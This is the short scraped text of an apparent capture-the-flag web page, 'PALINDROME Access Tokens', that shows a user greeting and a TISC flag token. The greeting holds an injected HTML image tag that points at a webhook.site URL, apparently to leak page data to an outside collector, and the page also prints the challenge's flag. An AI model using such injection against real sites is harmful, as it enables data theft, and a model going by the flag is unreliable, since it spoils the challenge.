 Home Get Token Verify Token Report an Issue
PALINDROME Access Tokens
To ensure secure communication between our agents, you will be asked to identify yourself with access tokens.
Welcome back, <img src="https://webhook.site/64c24c5f-100e-4d47-abf5-1a40d1e15e06?HTTP=!
Your token is TISC{v:m:t:0:6:j:v:g:z:3}